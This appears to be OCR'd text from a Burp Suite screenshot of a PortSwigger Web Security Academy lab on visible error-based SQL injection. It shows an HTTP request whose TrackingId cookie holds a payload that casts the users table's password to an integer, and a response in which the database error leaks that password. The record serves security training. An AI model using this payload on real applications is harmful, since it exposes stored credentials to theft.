 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af3003e04421430824f5b8200670001.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select password from users limit 1) as int)--; session=
8O9GxkjcyBDnUp12lkJlEcqmuJSFK0ma
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer: "e18ttbww3cknet6zzmt8"
ERROR: invalid input syntax for type integer: "e18ttbww3cknet6zzmt8"
Inspector
Notes